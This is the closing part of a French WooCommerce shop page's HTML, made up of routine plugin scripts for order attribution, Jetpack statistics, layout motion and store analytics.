var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"","choose_option_text":"Choisir une option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/0a4d86152c.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"224213473","post":"0","tz":"2","srv":"www.ganeshayurveda.com","arch_tax_product_tag":"hibiscus","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "224213473", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"tablet":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"phone":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8362ce76d4.min.js'></script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ganeshayurveda.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":224213473,"store_id":"86a36389-4389-4611-8fc0-011f4ca95b6e","ui":null,"url":"https://www.ganeshayurveda.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Boutique","Produits identifi\u00e9s \u0026ldquo;hibiscus\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

8709 objets récupérés (4 Mo) depuis Redis grâce à PhpRedis (v6.3.0).
-->
